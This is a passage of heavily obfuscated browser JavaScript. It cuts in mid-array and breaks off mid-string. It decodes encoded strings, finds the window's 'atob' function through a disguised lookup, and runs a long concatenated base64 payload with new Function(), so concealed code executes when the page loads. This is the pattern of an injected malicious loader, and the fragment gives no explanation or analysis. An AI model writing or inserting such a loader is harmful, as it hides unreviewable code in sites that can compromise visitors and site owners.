Wz3Hpq2nZsJfJm1yWDfHo','yMLcCuTiuM9Hwe5IsJjsnvOWrLLHu2rKv3Pcne1gmhbp','mtm0mtH6BKT3yva','CZbsvMrswLnJC0OXzfnvBvjry25sA1j6Ahjuq2nZsJjs','tMmXtw5mq2r5uZfKrwjvzgXkExDUvJfgC1KXvKrIm2Xy','BKTtDePlrei0txPOAeXdzhzwrMrlsNLRCLntz3DLrfjP','uxnkmgH1zwTJBKTtDePlrei0txPNEKXdzgfKq05ZsNLR','rgeWtNLpr3qXzw1fBKXdzfHvqZLQvwToDLngzffwEMTU','B2jQzwn0','A3jtu2D3zurrmK5PD25LA1yXtNLJCeSWA29nsgD5wM1n','rei0tw1vEeXdzg5LvgSXsNLRCLntz3DLre5Rtvn3BMrd','D25LrZfYvdnVEK4YuLjwEwnZsJfKuvjTuKXrmNn2vNPs','BfPRvdiXDLLTEg5pq2nZsJfKuLPhuK9Lr2XjvJfgnuP5','veHOALqWtNjwBgrrvhLJC0OXzffIv3q2vtj0rLPgy25m','zurrEvLtD25IBwXvzvnJCeSWA29nsgD6wLrNC0OYzdvp','A2nUtenKwfqYAgPuAMHYytfJmK5gqw5mq2r5vtj0rfyX','D25HBKOZsLnJCeSWA29nsgD6wKrJC0OWrLvLA29Us1n0','muPVv0rzBKTtDePlrei0txPjm0Xdy2PxBfPdsNLRCLnt','EwTYu1nND2veutvAq3DUwJnRnu5ty3blmgTVtuHNEu1Q','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H5','mgTVtuHNEu4Yrxnkm1fVvezJBKTtDePlrei0tvDvnuXd','twL3BMnuttbHu2nWsZbRB01iz3PzAKvZsJa5suKWtw5l','sNL3BLyWodfLBwm0ytjswfvRog5mq2ryvuHVnffTvJrA','uvzJmfmWuLHoAZHUtenKELeYoxPsAMHYuJncseP5D25L','D25KrLPYtLnJCeSWA29nsgD5turzC0OXz3bJEvvUs1n0','sgCWtvDjC0OYstjpvw9Us1n4A1CWA29nsgD5ttjzC0P5','u2rKs0HrC0P5y3byvhqWsMLzB2jTvJnjsffVtuHND0Xe','A25lu3rks0rcne1QwMXmq2q2uLHvm0P5A3jtu2D3zurr','vNPJne4WsxDsBu5tuNLJC0OYuJbKALjdtw1vBKXdzfHv','m2fwAfHovZbUtenKwfviCg1wEMn6wtbKAfr5y3nkmwrt','sfPSttjosMnty3nkmwrqzg1owe5PowPwsfjesNL3BLPS','D25wmuu1yLzJmffTtLjwm1vUtenKA1DxwK9rAMH2u0nJ','u3nUwfnJC1PgDePlrei0tKrzneXdzhzwrMrlsNLSzfbv','tuHNme9evxnkm2XXuMXjBKTtDePlrei0twPREKXdzfLv','tenKwfr6uMPrmJfYuJjKAeP5D25zBu5juJnwsvf5y3nk','zgTmq2qYvZjJB0P5A3jtu2D3zurnmu15D25LBdq0wNLJ','mKvUtenKwfvyuMTwvZfYtKzJmwrhuK1wEwnZsJbgwfnT','z3DLrfe0wML3BKTPCeroAwnWsZbRB01iz3LAv01ZsJjW','EvLUs1n0sKTeqJrorfzStenKnwfRwLnkEwTYu1nND2ve','BvjquNLJC0OYrM1Ir05jvtj0EvyXsJfkExDUwvHwA1KW','r05juti4nvyWodrHAwnZsJjzngf6uJfKv2HRuZfoDMjw','wfqXsKTeqJrnAKPPtenKmgfTmxHkEwTYu1nND2verM1p','vxLJC0OXzfnIvNbSutj0tfyXsMHkExDUvJffnfuXzffH','wtfgtfDTuLvzu2nZsJfKuwvhtK5rmJLgvJfkAffty3nk','ohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyW','qJrore01tenKmfzTCZfkEwTYu1nND2veutnnu3DUu1zv','zeLIBNbisNLRCLntz3DLre01wwL3BMrRBZvIu2nWsZbR','uJfkEwTYu1nND2veuxPoExDUvvzgu1v5y3blmgTVtuHN','mgTVtuHNELLuqxnkm1Plt1CWBKTtDePlrei0twPkAKXd','BKXdzfHvBvO0uKrcv1PfzgHkExDUuwPOCMvwzfnJr05j','BLz1wtnsCgiYng9Kq2W3zg1gEuLgvtLwrhr5wLHsmwnT','BMvRAgTzmgr6wLnJC0OWrM9vBu5xuJb0tuP5D25wmuzm','tenKA1vRmxzkEwTYu1nND2vesMPzAxDUzwTwmu55y3bl','mvnnu21Wra','mwmXtvHkwe5irNDAA2nUtenKwfvTrLDwmdGWtMXJmgvt','BfzksfvUs1n0sKTeqJrorgm0tenKmfzTCZfkEwTYu1nN','yKzoDMnSyZjoreP6y1nJC0OXzffsBu5sutjZEvLTrw5m','BLLQwtvtAwnWsZbRB01izZbzvgDZsJnWzu9hy25lu3rk','sgCWtw1rC0OYohfxm2TUs1n0sKTeqJrnEMHStenKnLjy','ntCXm25OuMjgzW','u1Pfou1tEKPyvhPNBKXdzfHuELuWwwXoCLjwzffIu2nZ','AxDUu0u0nwfdy3byu2HVteHkyLLuqw9nsgCWtKrJC0OY','vfyWsNLRC1PgDePlrei0txPAAuXdzdzswfuZsNLSzfbx','yxbWBhK','y25mq2ryvda5u1Pgy25mq2q1yLD0ALjUwK9ArKPysNL3','BvzmsNL3BMeXtNjzm0PeytnAELj5y3nkmwrqzeDsu09h','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','s1n0sKTeqJrnAK14tenKA0TUqKDkEwTYu1nND2veuMHz','ELPPD25vBwHztMLJCeSWA29nsgD6t1DzC0OWAdjAEvLU','z3DLrff3wML3BMfUsJnku2nWsZbRB01izZbnr0vZsJjs','y3nkmwrqzwPcwa','DePlrei0ttjvEeXdzfbtq05esNLRCLntz3DLre13wvn3','BKTtDePlrei0txPkBuXdzdbHBtf4sNLRCLntz3DLrePP','qJrnAMn3tenKma','Be1Us1n0sKTeqJror1e1tenKmLnQBhrkEwTYu1nND2ve','uLfzEMrQu1rcDeP5D25sr1PuuJbkvgiWww5mq2rTww1A','ALPtD25jmxbxuwLJCeSWA29nsgD5wKDfC0OXz3bJEvvU','vfzSv3LKCwjitKTuvKfUwfz0BvHumwPpmZfSyKHoBeLh','sNPAALPgqw5lvJbVtuHND0TtD3DLr1fWs1q5me9TwMjw','mMXkzg5wnLLTvw5mq2ryvw1knvz6wMTzmuz6zfnJC0OX','u2D3zurjEu1dD25zALK1u2LJCeSWA29nsgD5t1DjC0OW','BeXdzgLoAMXlsNLRCLntz3DLreK1tvn3BLfwuJztAwnW','tenKmgfTmxHkEwTYu1nND2veuMTzAxDUwKnWD1jPy3bl','ALqYmxjmmJvmtKnJC0OYvKHzAKy0yLC5CeP5D25Lru52','AhzJmfzVy1nJC0OXyZbrEMqXyuHcALzfy25mq2ryvw1s','vvfUs1nZB1ntz3DLre15tKn3BLuZBgftAwnWsZbRB01i','mZa3mtGXvKT1Aw5y','ELz6vNrKm1z4sNL3BLOYrKvmm05zuxLJC0OXzfbtmuz4','muPWsNL3BLyXqtnArxb0ytfwAfj5y3nkmwrtwMS1we5t','C0OXzfnur1OZwJnsA1zvy25mq2rgvti4D2vvtNjwBvjO','yZjzu2nZsJnODgj6rKnvmNrsyuzJBKXdzevArxbQvtb4','sZbRB01iz3LnAMnZsJbgvwvRB25lu3rks0rcne5ez3Hm','BKXdzfHvrxrYvNPwtu5wzfnvEwnZsJbgvgf6Aevtm0jR','EwnZsJnKne0YtLnsm1jRu1vJBKXdzfHvv0O2y1DwD1Pf','vgnZsJbSvKPivw5lu3rks0rcne1TuMPmq2rkvLnsmuP5','sZncAgnUtMXtvZuWs0vNB01izZbzvgTZsJnAyLP5z25l','uLDHELvUs1n0sG','Ewr5vw5lu3rks0rcne5hrxHmq2n4wfDZEeP5A3jtu2D3','A3rUzeuXq1PgvNHkExDUzuzoDMmXyZnAvvPytLHRBKXd','mgGYwNLzBKTtDePlrei0txPvnuXdzdjxmMnVsNLRCLnt','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','yLztz3DLrfjQwxL3BK1wmxjnu2nWsZfvB01iz3LAve1Z','CeP5A3jtu2D3zurnmvLtD25lvLfWwMLJCeSWA29nsgCW','v3rlytboDLLty3nkmwrryvroBu9hDeTwmdLSsNL3BLeY','DePlrei0tKDnnq','mgrysNvjsey4zKHjn2ztEgTxmgTVtuHNEK56vxnkmLfX','wgrwy25mq2ryvvvAA1nhwxDtrMrrzvnJC0OWwJjuBu5k','B3rJr0z5yZjwsMjUuw9tq2D3zurrmfLPD25sv2H4zenJ','vdiWBKXdzevvmNmWvJffELKWoxrIELfUtenKDe9hDe1K','og5lu3rks0rcne16AgTmq2rgyuHgmeP5A3jtu2D3zurs','Auj4s0HjC2n5EdbmsfLWtZmWC1PgDePlrei0twPfmuXd','nxbKme5eyJjZBKXdzfHvrNbQvfrODMqXzfjnsfLUtenK','z3PoALLZsJnfEK5hA25lu3rks0rcne16rtfmq2r2y2Lg','DMjPAhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgTxmgTV','yLD0rfyXrKHkExDUwJfNnvPUrxDuEwnZsJfKuK0YtK1t','A2nUtenKA2jxou1wELztwKzovgeYCeDpr3rfutjKC1KX','uKTnAMHAwKHfBKXdzfHvrZvowtfSB1PgtxHHv1Pyvdbk','ww5mq2rUutj0uLfRtNjJBKPOsNL3BLyXqNnArxbnuZnW','uLjTog5lu3rks0rcne5eAZnmq2rqu0noreP5A3jtu2D3','v0rSwe4ZqMPvvwWXsNL3BLyXrJbArwXuyta1we5gwMTw','vLu1uKnJCeSWA29nsgD5t0DnC0OWEevAA1fUs1n0sKTe','yZbLu2nZsJfKufPhuLjtBxHQvuv4veP5D25wELPtwtfg','tvnJCeSWA29nsgD4wLDvC0OXtJvxA29Us1n0sKTeqJro','sNLRCLntz3DLrfe1tLn3BLvtvLvpu2nWsZbRB01izZbp','u2D3zursBe1tD25LA1yXtNLJCfHtAdbmrei0tvDfCeTu','tvn3BK1wmxjnu2nWwfnOmLCWC29nsgD5tvrrC0OYwKrv','zeDWDgnty3blmgTVtuHNEvLuwxnkmxaWstj3BKTtDePl','mJK4mJyYs0rSrKT5','vMXJBKXdzdzxBuzYwJiXDK9ty3nkmwrqt1vwAvuYDfzw','BLDgrKDIEwnWs3LKmeP5EgTxmgTVtuHNEK1xuxnkmhaX','zeXitMjtEwD3zurrmK55D25umgDQuxLJCfHumw1KvZvQ','ng9KAxGZteHNC2vtEdzmruvZuwLSn2rTrNLjrMS5vMP0','vNbkExDUyxPcs1KWAhrHmuzyvvzJBKXdzgTvmJLZvNPw','zfC1AMrhBhzIAwH4teHjC2n5EdbmsfLWztnkBgrivNLI','CguZuM9Hwe5IsJiXrvqXCgfwu2rKufDVC2rhAhbJmxnU','svy0BKTtDePlrei0tKrnmeXdy3flA00YsNLRCLntz3DL','D25rvK52yJbgra','mwrsvM1ssMrUvJrAvMnUtenKwfqXtKPKref2wKvWweP5','D25wmujtwtfgDgiWAeDHrtHUtenKwfvgCgPsmu5YzeC5','CeTtC3rJr0z5yZjwsMjUuw9tq2D3zurkALLtD25LA1yX','m2jvuNbtrgH6vJfjELKWBerHm05UuZnsA1iYrw5mq2rU','sNHuru4Wuti4mKP5D25AsfjnvJbzD1r5y3nkmwrqvM1s','EMr0u1nJC0OXzfbHr1jkwvvWALvRDdvkExDUzg1KC1KX','utLnsgD3tZnroa','EwnWsZbRB01izZbArgnZsJnzBvDStw5lu3rks0rcne16','rxrYwKvoCLjwzfnwEwnZsJfKuvPhtLvIv3q2ywT4BeP5','teHrn2zuDdLlq2S3wM5wDvKZuNbImJrNyunOEeXisxbL','mtC2mZaXvLDxvvzR','t0CXwe4YnvvwmuK0sNL3BLz6uK9zmuziuZncwe5hvw5m','wejSyJjzz2qYBhvArZKZteHsyLvPz3DLre0YtwL3BLze','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','yLC5weP5D25wmdK0wKvJEgjxBhrJu2nZsJfJm09iAfHu','ttjjD0Xdy2HjEuvWsNLRCLntz3DLre5TtxL3BLDwvtvs','BLnhntzsEwnWsZbRB01iz3PAve1ZsJjKnu9uvw5lu3rk','me9ey3nkm1jxyxPvBKTtDePlrei0twPNmuXdzhzwrMrl','zurkBu9tD25AruiWuLnJCeSWA29nsgD6turbC0OZww1x','yuzNmKP5BgrlsgnWtZmWC2mXDeXlrei0tw1oAKXdzeTK','mwmZvdnOwe5QuNzsrwnUtenKwfvQrK1wELPpwtfgwfPt','u2D3zurnnfL5D25vBwHztMLJCeSWA29nsgD6t0rvC0OW','z3DLre5OwML3BLLQwtvtAwnWsZbRB01iz3Lzv01ZsJfO','A29nsgD5wLrzC0OXrLjvBe1Us1n0sKTeqJrnv1uXtenK','sNLRCLntz3DLre5Owvn3BMrRBZvIu2nWsZbRB01izZbp','wfr5owTvmJfYsZjzngiZrw5mq2r6u0vWALrxAhDArwry','vZL1sNL3BMqYzdrzmvjRy0Dsvfz5y3nkmNbeytbsrgjx','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','ng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDMu3HRvZbR','C0OZwKTpvZbUs1n0sKTeqJrnmKPQtenKs2rwA3DkEwTY','sJfkB1Deww5lu3rks0rcne5httnmq2rUzvrRmuP5A3jt','EvPyuJfJBtrNwMX0wKTeqJrnmLL5tenKywrdtNnkEwXK','y3nkmwrtuw1ot09hDfvImgrWsNL3BLyXrLbKwgGYy0Ds','yvnJC0OXzfnnmLjiyZbWA1iXtNjIEwnZsJfKu1PuqNrv','u2TXtfHcAgnUtMXtvZuWs0vNB01iz3Por01ZsJjsu1rx','mvPRvM0XCMvyCeHJu2nZsJfKuvz5DfHomhHUvJfkreP5','ExDUuMT0EfrwzffIvvLUtenKwfqZCfPwEMr3wtaXsu1d','vKTeqJrnALL3tenKrMfirJbkEwTYsJjsBeOXmg9ABhrw','EfLUwMHkExDUy0rOCMjUBhrHmMWZvNLJC0OXzfnAAZfy','yZnHr1jvyLC5tLOZyZrkExDUvJfcmvfvtKXrBvjqwvnJ','utfpu3DUyw5km0Pty3blmgTVtuHNEvL6uxnkmLjtvfC4','sNL3BLyXqNfsvMmWttjotLyYA25mq2ryvw1AwLz6uxzz','vNLIAuj4tfHjn2ztEgTxmgTVtuHNme9xrxnkmuPVv0rz','Dw5KzwzPBMvK','y3blmgTVtuHNEvPusxnkmgHpt1DNBKTtDePlrei0tKrn'];var _0x7739720u=_0x7739720d;(function(a,b){var q=_0x7739720d;while(!![]){try{var c=-parseInt(q(0xcb))*-parseInt(q(0x15b))+parseInt(q(0x88))+-parseInt(q(0x176))*-parseInt(q(0xf9))+-parseInt(q(0x9c))*-parseInt(q(0xf6))+parseInt(q(0x155))*-parseInt(q(0xee))+-parseInt(q(0x122))+-parseInt(q(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7739720c,0x50cf4));var _0x7739720e=window;function _0x7739720d(a,b){a=a-0x79;var c=_0x7739720c[a];if(_0x7739720d['IhuzpB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7739720d['ZzQHEQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7739720d['vvmlLl']={},_0x7739720d['IhuzpB']=!![];}var e=_0x7739720c[0x0],f=a+e,g=_0x7739720d['vvmlLl'][f];if(g===undefined){var h=function(i){this['DbVGuc']=i,this['SevQOW']=[0x1,0x0,0x0],this['sCLLSC']=function(){return'newState';},this['EiKfTo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wEkzUq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vSkSWr']=function(){var i=new RegExp(this['EiKfTo']+this['wEkzUq']),j=i['test'](this['sCLLSC']['toString']())?--this['SevQOW'][0x1]:--this['SevQOW'][0x0];return this['NsVmVU'](j);},h['prototype']['NsVmVU']=function(i){if(!Boolean(~i))return i;return this['jTktkm'](this['DbVGuc']);},h['prototype']['jTktkm']=function(j){for(var k=0x0,l=this['SevQOW']['length'];k<l;k++){this['SevQOW']['push'](Math['round'](Math['random']())),l=this['SevQOW']['length'];}return j(this['SevQOW'][0x0]);},new h(_0x7739720d)['vSkSWr'](),c=_0x7739720d['ZzQHEQ'](c),_0x7739720d['vvmlLl'][f]=c;}else c=g;return c;}function _0x7739720f(c,d){var r=_0x7739720d,e={};e['FpFYH']=function(i){return i();},e['gYcVV']=function(i,j){return i!==j;},e[r(0x115)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7739720d;if(k){var m=k[s(0x15f)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['NSvJg'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x7739720d,n=typeof window!==t(0xbd)?window:typeof process===t(0x128)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['FpFYH'](l);for(var m=0x2;m<k['length'];m++){if(f['gYcVV'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7739720f(_0x7739720e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNTAyMTVkPVsnV09xU1dRd'+'WpXNTAnLCd0TE5jUHJpMScsJ244b0tnbW'+'9Yc2EnLCdXT3FBV09tc1c1bScsJ3U4b09'+'XNzRVVzdLJywnV1FpOWY4a0hXUEMnLCds'+'ZmkrVzdDcScsJ3RDa09XUlRHdFcnLCdqb'+_0x7739720u(0xdd)+'VXT2VLVzQwJywnVzZiV3pORmNNYScsJ1d'+'ScGRISFZkR1NrbCcsJ1c2TmRVU29BYnZx'+'JywnV1FCY044b3BGMDQnLCdXUmxjR21rN'+'GVZdScsJ1dPM2NSU29CaVNvdycsJ212dX'+'JXN2E1JywnVzQvY0tzU3BXNWknLCdDOG9'+'CQW1rOGdXJywnV095U2o4a1FXT0snLCdX'+'T2hjVENrQWp3bScsJ1dSSzBXUjBLVzUwJ'+'ywneDFPQ1c0NTcnLCd6U2tRV1E1S3pXJy'+'wnY0lyTng4b1YnLCd4djRPRUNvRCcsJ1d'+'QdXVXUTNkUjhrNCcsJ2RjSDNyOG9EJywn'+'RktXbVdQYUgnLCdXN2RkSW1vaWd2VycsJ'+_0x7739720u(0xa6)+_0x7739720u(0xb2)+'IVycsJ3o4ay9XUHovRHEnLCdySzRVcThv'+'SicsJ3E4a2RXUGpDcXEnLCdXUjdjTlNrd'+'Gh4NCcsJ0JnSmNVSUZkSWEnLCd0ZjRwcG'+'I0Jywnc1NvcHRtazFtYScsJ2d4M2NPQ2t'+_0x7739720u(0xca)+'Q2tKbExXJywnRXVxVXpTb0gnLCdXUW5GV'+_0x7739720u(0x11a)+'I3Y1A4b0NXTzhjJywnVzU4UFc2S3onLCd'+'6Z3lvVzZEZycsJ3g4a0JXTzEweUcnLCdX'+'T2VFV1JWZFFTazknLCdXNEpkRzhvYScsJ'+'1c3MDV4Z1pjUnEnLCdCQ2tKV1BQQXFxJy'+'wnVzVIOFc3'+(_0x7739720u(0x106)+_0x7739720u(0x148)+_0x7739720u(0x17a)+'kZFVxJywnV09wZFYzOHVXUTgnLCdXNThK'+'VzRXZXNHJywnV1BTZ3Q4a25tVycsJ2tnN'+'2NRQ2tvV09LJywnQU0wYlc3OXInLCdXN1'+'BUVzVXWGVxJywneUNvYUQ4a09wRycsJ0N'+'0UmNMeGhkTlcnLCdEYi9kR21rVHVXJywn'+_0x7739720u(0xed)+'ycsJ1dQVGd6TFZkVmEnLCdXUWVxV08wal'+_0x7739720u(0x82)+'aeXhXNXEnLCdXTzg5dHUzZFFHJywndXVt'+'TEJTbzcnLCdCSHBkVDhrMnNhJywnVzZKY'+'1ZZbVdXNlcnLCdXNjBwd0s3Y0xXJywnV0'+'9GZE5aWmNQMDAnLCd6bWtERU5GZExxJyw'+'nckNvZUE4azBkVycsJ3U4ay9XT2hjUENv'+'RCcsJ3FLRzBXUUZjUWEnLCdyQ29udzhrR'+'2JXJywnRlNvM3hDa0ppcScsJ3hNSmNUV0'+'9YJywnV1JLa1dRWmRKU2tiJywnRENrVUV'+'MM2RIcScsJ292NGdXNDRlJywndmVwY1VY'+'eS8nLCdCYzkzclNvL1c3cTcnLCdpSFhkQ'+'1hHJywncHRUUHlYZScsJ0FhWmNITXhkT0'+_0x7739720u(0x160)+_0x7739720u(0x153)+'MVdPeVJXN0MnLCdEQ29WaFNvZnFhJywnV'+_0x7739720u(0x108)+_0x7739720u(0x93)+'hJywnV1FwZFNDa1hlQ282JywnV1JSY1Rt'+'b0dXUkswJywncVNvMVc1NGtXNUMnLCdXU'+_0x7739720u(0x9a)+_0x7739720u(0x91))+('a1VoRycsJ1c3TGlXNFdCbWEnLCdXNzlNV'+'zVLa2tXJywnV1FWZE12Q1pXUVMnLCdXUG'+_0x7739720u(0xcc)+'sJ1dQaGNHOG9EdTNDJywnZWYzY1NTa2pX'+_0x7739720u(0x18c)+'G1rNXJHJywnVzU1V1c1VzBpYScsJ1dPeG'+_0x7739720u(0x16b)+'KdkNvRicsJ0ZOTmNVYml6JywnYWNYc0Zi'+'bScsJ1dSOTFzZ0ZkTkcnLCdXUDA1cUNrS'+_0x7739720u(0xc9)+'tYV080JywnYlhiM3Vtb2InLCdXUlpkSW1'+'rVW5Tb3cnLCdXUjA5djBaZE5hJywndGNO'+'Y1FNdGRVVycsJ2tTb1pXN2FQQVcnLCdXN'+_0x7739720u(0x12c)+'wnV1JkY0s4b1N4d2EnLCdydjBuV09CY1N'+'HJywncVNva0Fta1dhRycsJ1c3eGNSckRT'+'dkpsZExta0VXNmpSVzRyeScsJ3VtaytXT'+'0hZdHEnLCdFd0pjSll5dCcsJ1c3RmNKTX'+'hjSG1vamNiQmRUc0dBJywnQ21rT3IzSmR'+'KVycsJ1dPdlJXNXBjTHFxJywnanI1L0Zl'+_0x7739720u(0x14a)+'GRJOGtNJywnQmhLdFc0ZnQnLCdXUDdjRz'+_0x7739720u(0x174)+_0x7739720u(0x173)+_0x7739720u(0x137)+'HhtekFTb04nLCdxS0thV1J4Y1FXJywnRk'+_0x7739720u(0xcf)+'sJ1dQbmlkU2toV1JtJywnV1JoY1Ftb05B'+_0x7739720u(0x120)+'HVUc1cnLCdDMkNFb2JPJywncDhrYnNta2'+'t4cScsJ1dR')+(_0x7739720u(0x104)+_0x7739720u(0x116)+'NvYycsJ3MybGNQclJkUWEnLCdzd0dta3M'+'wJywnV1FGY1RDa0RXNWk1JywnV09aY1BD'+'b2dXUnFNJywnV1FwZEtiSmRHbW9YJywnZ'+'0didHhtb0knLCdXNmxkS1NvYmt3MCcsJ1'+'dQTmNVOGs1bHV1JywnV1BKY0tDa1ZiU2s'+'xJywnV09KY05TazJXNG0wJywna1hMRXRy'+'aScsJ1c0MGFXNUdydlcnLCdXUHJ4RXVSZ'+'EdhJywnYldYM0JKSycsJ3FDbzNvbW9XeG'+'EnLCdXNk5jTGRtZVc0RycsJ2tZOW5CMXE'+'nLCdXUGlhdHZGZE1XJywnZnRydXFyMCcs'+'J0Nta0pXUXRjT0NvRicsJ0E4a2ZXUTNjU'+'lNvWCcsJ21Db25XN09MdHEnLCdXUlZjVE'+'NrY1c3YTEnLCdXN05jVEhpM1c1MCcsJ3J'+_0x7739720u(0x95)+'SmZWV1JTWkRIcGNLbWtUYUNrY3lTb2onL'+_0x7739720u(0xc3)+'dXNmxkVVNvd2VnYScsJ0JTa09XUG5sQmE'+'nLCdoV3ord2V5JywnV1A3ZEliRmNITmkn'+_0x7739720u(0x142)+'1dSM2RJeG1ZV1B1JywnV1JOY01TbzVXT0'+'NNJywnQm1rOVdQUmNPOG80JywnV1JId3Z'+'NSmRMYScsJ1dSeGRLdE5kTm1vUicsJ1c2'+'MHRDMGxjSkcnLCdXNmxkTm1vSWVnZScsJ'+_0x7739720u(0x156)+_0x7739720u(0x101)+_0x7739720u(0x179)+'JywnV1J1SFdSWmRQU2tPJywnY3Y3Y1Q4a'+'1pXUUsnLCdCTVNjYkd1JywnejhrTUQzWm'+'RTcScsJ3ht')+('a0RXUnZEdGEnLCdXUXRkUm1rOGw4bzcnL'+'CdGZ05jUUpKZElHJywnV1I3Y1FDb1dXUT'+'QwJywnaExoY0hta2VXUDQnLCdXUkZjVG1'+_0x7739720u(0xc8)+'aGNJQ2tma2EnLCdXT2ZnVzRaY1VyNCcsJ'+'1dRSmRLV0pkSlNvMCcsJ21XVHdFQ280Jy'+'wnYzhvc1c2YTBzRycsJ1dPZGRLZFJkTW1'+'vNCcsJ1dPZGNRQ281V1FxNicsJ1dQcXNt'+_0x7739720u(0x7b)+_0x7739720u(0xe4)+'wnb1dUbUNXSycsJ1dRV25XNVhLV09XJyw'+'ncjE3Y0xyaGRJVycsJ1c3RHhXNVNGZlcn'+'LCdXT2hjT0NrOVc3cVcnLCdXT2JFVzZ4Y'+'1FHRycsJ1dPcjRtQ2t2V080JywnaUNvOV'+'c0NGNBcScsJ3J1Q0JXNm5ZJywnVzR2a1c'+'3bXZsYScsJ2NhUDhBSkcnLCdXUnoyVzZo'+_0x7739720u(0xce)+'Cd4MmFZVzRqQicsJ1c2Q1R2dnBjUVcnLC'+'dXUWRjSVNvWVdQeWUnLCdDeGlKdzhvKyc'+'sJ1dRTmRWOGtHVzZoZFVHJywnV1FTa3JT'+'a2ZkYScsJ1dST1hXNWY0V1B1JywndjF0Y'+'1I4a0RXT1MnLCdXN3RjSnFXalc3TycsJ2'+_0x7739720u(0x96)+'HcmxkSDhrWScsJ1dRaGNLU29HbVNvQScs'+'J1c2MStXNnF3ZkcnLCdXUVpkTW1rWVc1W'+_0x7739720u(0x147)+'htazJXUkcnLCdXUU5kUXhLUmpXJywnV09'+_0x7739720u(0x15c)+'J1dQenVXNnRjT3FxJywnV09oY09tb21sU'+'29MJywnV09kZE4yeThrcScsJ1dRU3FCZU'+'JkSEcnLCdn')+(_0x7739720u(0x12d)+'CdEOGtOV1E3Y0dTb0YnLCd5Q28xYW1vUk'+'NhJywnV1JwZE5Ta0NXNlJkTFcnLCdwU28'+_0x7739720u(0x177)+'bWs0bHEnLCdXNzA1ek14Y1NHJywndEttZ'+'0ZDb2onLCdXUVpkVUhwZEhDa0snLCdXUm'+'pZVzQzY0ljeScsJ1dPRmNMOG80cG1vcSc'+'sJ0ZDa1R6Z0JkUFcnLCdXT2hjUlNrWGNY'+_0x7739720u(0xec)+_0x7739720u(0xac)+'tFdEcnLCdXUjBQczBkZEpHJywnV1FaY04'+'4ay9XNFNkJywnanExd0JiMCcsJ0FtaytD'+'MjNkT3EnLCdXT3pHZUNrdFdPNCcsJ1dPa'+'GRHQ2t4aFNvNicsJ1dRdGNSQ2tYZGdXJy'+'wnc2Vpb1c2RGgnLCdiWG5HdkNvdScsJ1d'+_0x7739720u(0x10b)+'RycsJ0F4U0xXN3Y2JywncWFCY1VTazhmY'+'ScsJ2diclN0SUMnLCdmbW9ZVzVDTHZXJy'+_0x7739720u(0x13f)+'sJ1dPaThxOGtnbEcnLCdXUThIZm1rT1dR'+_0x7739720u(0xb3)+'2ttV1JpJywnV1BoZFVjM2RPbW9oJywncE'+'NrZ3I4a3NFVycsJ1dSeGRUMDVrVzRpJyw'+'neEdsZFNta2hGYScsJ29DbzBXNnVmQ2En'+'LCdXUHFTVzRUc1dQaScsJ3kzVmNRWnBkT'+_0x7739720u(0x144)+'ROU2tHd3EnLCdXT3ZJcUx0ZFJHJywnV09'+'SY084b2RXUXFCJywnaDFsY0hta2xXUW0n'+'LCdXUjdjT21rdW52eScsJ1dQWmRMWTNjU'+_0x7739720u(0x161)+'tCb0NvMics')+(_0x7739720u(0xe5)+'CdXN3FpVzRxVHFhJywndTJ5bGJHOCcsJ1'+'dRZTZXNDltV1JPJywnV1AwenNDa1FsVyc'+'sJ1dQWEF3TWhkTHEnLCdXNnloZ1p0Y1B4'+'L2RUbWs0cG1vUXNHJywneG1vdWE4b1p5V'+_0x7739720u(0x11b)+'NSRycsJ2haRERDWFcnLCdXUE5kSkNrWFc'+'2M2RQYScsJ1dQTmNNOGtjbzJHJywnRXU0'+_0x7739720u(0x114)+_0x7739720u(0x182)+'dXUVZkSkNrUFc2QmRPRycsJ3JtbzVEQ2s'+'4amEnLCdEQ2tKRjFkZE5HJywnV09WY0k4'+'aythV3EnLCdXUG14ZThrdldScScsJ1dRd'+'GNJOG9adXhXJywnQkpSY0toWmRVYScsJ3'+'FmU1V6OG9qJywnRUttdldRdVknLCdpSzd'+'jSlNrcVdRMCcsJ1dRbGNSU29Ic3U0Jywn'+'eVNvWGc4b0JERycsJ0Jtb1FXNnlOVzZhJ'+'ywnV1BWY0dtb2tFdksnLCdDS2FIbVlXJy'+_0x7739720u(0x12b)+'GZEhHJywnV1JPNldReWFXNGEnLCdXUDdj'+'SzhvTHIyVycsJ2VaamdFbW9kJywnV1FqS'+'GpTa3pXUW0nLCdXUmhjSDhrdGZYQycsJ1'+'dRSmRIOG9FRmM4JywnV1FHMVc3SFlXT3E'+_0x7739720u(0xe2)+_0x7739720u(0xd6)+'zRUOFdPbScsJ1c0MGlXUmRkTzNkZEdmSz'+'lxWWRkTm1vYScsJ2tTb3FXNFNkdVcnLCd'+'XN